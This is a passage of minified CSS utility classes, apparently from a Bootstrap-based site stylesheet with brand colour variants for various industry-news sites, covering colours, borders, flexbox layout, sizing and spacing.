-primary:hover{background-color:#000!important}.bg-pex-secondary{background-color:#057cbf!important}a.bg-pex-secondary:focus,a.bg-pex-secondary:hover,button.bg-pex-secondary:focus,button.bg-pex-secondary:hover{background-color:#045c8d!important}.bg-pex-accent{background-color:#eaf4fa!important}a.bg-pex-accent:focus,a.bg-pex-accent:hover,button.bg-pex-accent:focus,button.bg-pex-accent:hover{background-color:#c1def0!important}.bg-pharmaiq-primary{background-color:#036!important}a.bg-pharmaiq-primary:focus,a.bg-pharmaiq-primary:hover,button.bg-pharmaiq-primary:focus,button.bg-pharmaiq-primary:hover{background-color:#001a33!important}.bg-pharmaiq-secondary{background-color:#0ab0da!important}a.bg-pharmaiq-secondary:focus,a.bg-pharmaiq-secondary:hover,button.bg-pharmaiq-secondary:focus,button.bg-pharmaiq-secondary:hover{background-color:#0889a9!important}.bg-pharmaiq-accent{background-color:#036!important}a.bg-pharmaiq-accent:focus,a.bg-pharmaiq-accent:hover,button.bg-pharmaiq-accent:focus,button.bg-pharmaiq-accent:hover{background-color:#001a33!important}.bg-pharmalogistics-primary{background-color:#036!important}a.bg-pharmalogistics-primary:focus,a.bg-pharmalogistics-primary:hover,button.bg-pharmalogistics-primary:focus,button.bg-pharmalogistics-primary:hover{background-color:#001a33!important}.bg-pharmalogistics-secondary{background-color:#0bacd8!important}a.bg-pharmalogistics-secondary:focus,a.bg-pharmalogistics-secondary:hover,button.bg-pharmalogistics-secondary:focus,button.bg-pharmalogistics-secondary:hover{background-color:#0985a7!important}.bg-pharmalogistics-accent{background-color:#036!important}a.bg-pharmalogistics-accent:focus,a.bg-pharmalogistics-accent:hover,button.bg-pharmalogistics-accent:focus,button.bg-pharmalogistics-accent:hover{background-color:#001a33!important}.bg-sson-primary{background-color:#302b67!important}a.bg-sson-primary:focus,a.bg-sson-primary:hover,button.bg-sson-primary:focus,button.bg-sson-primary:hover{background-color:#1f1c43!important}.bg-sson-secondary{background-color:#3c98d0!important}a.bg-sson-secondary:focus,a.bg-sson-secondary:hover,button.bg-sson-secondary:focus,button.bg-sson-secondary:hover{background-color:#2a7daf!important}.bg-sson-accent{background-color:#302b67!important}a.bg-sson-accent:focus,a.bg-sson-accent:hover,button.bg-sson-accent:focus,button.bg-sson-accent:hover{background-color:#1f1c43!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#057cbf!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#43ac6a!important}.border-info{border-color:#5bc0de!important}.border-warning{border-color:#efb73e!important}.border-danger{border-color:#f04124!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-iqpc{border-color:#157fc1!important}.border-accent{border-color:#2193c4!important}.border-date{border-color:#666!important}.border-channel-grey{border-color:#f3f3f3!important}.border-ai-primary{border-color:#333!important}.border-ai-secondary{border-color:#3198ed!important}.border-ai-accent{border-color:#333!important}.border-autoiq-primary{border-color:#2a335f!important}.border-autoiq-secondary{border-color:#3c98d0!important}.border-autoiq-accent{border-color:#2a335f!important}.border-ahw-primary{border-color:#502696!important}.border-ahw-secondary{border-color:#037f3a!important}.border-ahw-accent{border-color:#ede8f5!important}.border-ccw-primary{border-color:#1b234e!important}.border-ccw-secondary{border-color:#c43a3a!important}.border-ccw-accent,.border-ccw_eu-primary{border-color:#1b234e!important}.border-ccw_eu-secondary{border-color:#c43a3a!important}.border-ccw_eu-accent,.border-cei-primary{border-color:#1b234e!important}.border-cei-secondary{border-color:#032e2c!important}.border-cei-accent{border-color:#fff!important}.border-ciso-primary{border-color:#0c203e!important}.border-ciso-secondary{border-color:#f05027!important}.border-ciso-accent{border-color:#fff!important}.border-cln-primary{border-color:#14175a!important}.border-cln-secondary{border-color:#4f2d7a!important}.border-cln-accent{border-color:#f1f4f9!important}.border-cshub-primary{border-color:#005683!important}.border-cshub-secondary{border-color:#009edf!important}.border-cshub-accent{border-color:#e5eef2!important}.border-cx-primary{border-color:#2895cd!important}.border-cx-secondary{border-color:#f28700!important}.border-cx-accent{border-color:#eaf0f7!important}.border-default-primary,.border-default-secondary{border-color:#000!important}.border-default-accent{border-color:#2193c4!important}.border-defenceiq-primary{border-color:#333d39!important}.border-defenceiq-secondary{border-color:#396!important}.border-defenceiq-accent{border-color:#103934!important}.border-design_innovation-primary{border-color:#1b234e!important}.border-design_innovation-secondary{border-color:#405faf!important}.border-design_innovation-accent{border-color:#fff!important}.border-enterprise_digitization-primary{border-color:#251c1e!important}.border-enterprise_digitization-secondary{border-color:#690100!important}.border-enterprise_digitization-accent{border-color:#bd1627!important}.border-eme-primary{border-color:#343433!important}.border-eme-secondary{border-color:#f15f28!important}.border-eme-accent{border-color:#343433!important}.border-fpso-primary{border-color:#515151!important}.border-fpso-secondary{border-color:#164688!important}.border-fpso-accent{border-color:#000!important}.border-fintech-primary{border-color:#116c6e!important}.border-fintech-secondary{border-color:#0db5b7!important}.border-fintech-accent{border-color:#22406b!important}.border-hr-primary,.border-hr-secondary{border-color:#37c0c9!important}.border-hr-accent{border-color:#ebf9f9!important}.border-ian-primary{border-color:#333!important}.border-ian-secondary{border-color:#48a684!important}.border-ian-accent{border-color:#333!important}.border-idga-primary{border-color:#000!important}.border-idga-secondary{border-color:#77bc43!important}.border-idga-accent{border-color:#000!important}.border-itn-primary{border-color:#0b6623!important}.border-itn-secondary{border-color:#4cbb17!important}.border-itn-accent{border-color:#000!important}.border-iqpc_connect-primary{border-color:#247b64!important}.border-iqpc_connect-secondary{border-color:#88c9e4!important}.border-iqpc_connect-accent{border-color:#000!important}.border-mmn-primary{border-color:#595a5c!important}.border-mmn-secondary{border-color:#1e54a5!important}.border-mmn-accent{border-color:#000!important}.border-oilgasiq-primary{border-color:#011536!important}.border-oilgasiq-secondary{border-color:#4bbd80!important}.border-oilgasiq-accent{border-color:#011536!important}.border-pex-primary{border-color:#000!important}.border-pex-secondary{border-color:#057cbf!important}.border-pex-accent{border-color:#eaf4fa!important}.border-pharmaiq-primary{border-color:#036!important}.border-pharmaiq-secondary{border-color:#0ab0da!important}.border-pharmaiq-accent,.border-pharmalogistics-primary{border-color:#036!important}.border-pharmalogistics-secondary{border-color:#0bacd8!important}.border-pharmalogistics-accent{border-color:#036!important}.border-sson-primary{border-color:#302b67!important}.border-sson-secondary{border-color:#3c98d0!important}.border-sson-accent{border-color:#302b67!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714286%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.